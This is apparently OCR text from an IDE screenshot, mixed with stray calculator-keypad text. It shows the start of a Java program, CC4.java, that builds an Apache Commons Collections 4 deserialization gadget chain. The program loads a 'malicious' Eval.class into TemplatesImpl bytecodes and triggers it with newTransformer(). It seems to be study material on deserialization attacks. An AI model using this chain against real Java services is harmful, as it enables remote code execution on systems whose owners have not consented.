 Run Tools VCS Window Help ccone - CC4.java
标准
CC4
pom.xml (ccone) Transformer.java CC4.java Eval.java InstantiateTransformer.java TransformingComparator.java src\...\PriorityQueue.java
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 package BB;
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
4 import org.apache.commons.collections4.functors.ChainedTransformer;
5 import org.apache.commons.collections4.functors.InstantiateTransformer;
6 import java.lang.reflect.Field;
7 import java.nio.file.Files;
8 import java.nio.file.Paths;
9 public class CC4 {
10 public static void main(String[] args) throws Exception{
11 // 初始化TemplatesImpl对象
12 TemplatesImpl templates = new TemplatesImpl();
13 // _name不为空
14 setFieldValue(templates, field_name: "_name", filed_value: "test");
15
16 // 这里需要用到恶意类的字节码文件，通过maven编译后target目录下有字节码文件
17 byte[] code = Files.readAllBytes(Paths.get( first: "C:\\Users\\Lenovo\\IdeaProjects\\ccone\\target\\classes\\BB\\Eval.class"));
18 byte[][] codes = {code};
19 // _bytecodes和_tfactory不为空，由于还没有进行反序列化，这里先手动设置_tfactory的值
20 setFieldValue(templates, field_name: "_bytecodes", codes);
21 setFieldValue(templates, field_name: "_tfactory", new TransformerFactoryImpl());
22
23 templates.newTransformer();